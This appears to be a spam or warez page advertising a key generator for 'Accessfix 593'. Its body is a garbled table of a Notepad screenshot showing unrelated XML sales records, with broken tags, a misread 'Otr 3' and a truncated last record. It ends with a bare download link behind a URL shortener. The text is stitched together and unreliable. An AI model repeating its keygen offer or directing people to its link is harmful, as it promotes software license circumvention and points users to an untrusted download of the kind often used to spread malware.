Accessfix 593 Key Generator 31

| data-set - Notepad                                                                                                                                        | □ | × |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|---|---|
| File Edit<br>Format View<br>Help                                                                                                                          |   |   |
| xml version="1.0" encoding="UTF-8" standalone="yes"?<br><data-set xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><br/><record></record></data-set> |   |   |
| <lastname>Smith</lastname>                                                                                                                                |   |   |
| <sales>16753</sales>                                                                                                                                      |   |   |
| <country>UK</country>                                                                                                                                     |   |   |
| <quarter>Qtr 3</quarter>                                                                                                                                  |   |   |
|                                                                                                                                                           |   |   |
| <record></record>                                                                                                                                         |   |   |
| <lastname>Johnson</lastname>                                                                                                                              |   |   |
| <sales>14808</sales>                                                                                                                                      |   |   |
| <country>USA</country>                                                                                                                                    |   |   |
| <quarter>Qtr 4</quarter>                                                                                                                                  |   |   |
| <br><record></record>                                                                                                                                     |   |   |
| <lastname>Williams</lastname>                                                                                                                             |   |   |
| <sales>10644</sales>                                                                                                                                      |   |   |
| <country>UK</country>                                                                                                                                     |   |   |
| <quarter>Qtr 2</quarter>                                                                                                                                  |   |   |
|                                                                                                                                                           |   |   |
| <record></record>                                                                                                                                         |   |   |
| <lastname>Jones</lastname>                                                                                                                                |   |   |
| <sales>1390</sales>                                                                                                                                       |   |   |
| <country>USA</country>                                                                                                                                    |   |   |
| <quarter>Otr 3</quarter>                                                                                                                                  |   |   |
|                                                                                                                                                           |   |   |
| <record></record>                                                                                                                                         |   |   |
| <lastname>Brown</lastname>                                                                                                                                |   |   |
| <sales>4865</sales>                                                                                                                                       |   |   |
| <country>USA</country>                                                                                                                                    |   |   |
| <quarter>Qtr 4</quarter>                                                                                                                                  |   |   |
|                                                                                                                                                           |   |   |
| <record></record>                                                                                                                                         |   |   |
| <lastname>Williams</lastname><br><sales>12438</sales>                                                                                                     |   |   |
| <country>UK</country>                                                                                                                                     |   |   |
| <quarter>Qtr 1</quarter>                                                                                                                                  |   |   |
|                                                                                                                                                           |   |   |
| <record></record>                                                                                                                                         |   |   |
| <lastname>Johnson</lastname>                                                                                                                              |   |   |
| <sales>9339</sales>                                                                                                                                       |   |   |
| <country>UK</country>                                                                                                                                     |   |   |
|                                                                                                                                                           |   |   |

DOWNLOAD: https://byltly.com/2ikkld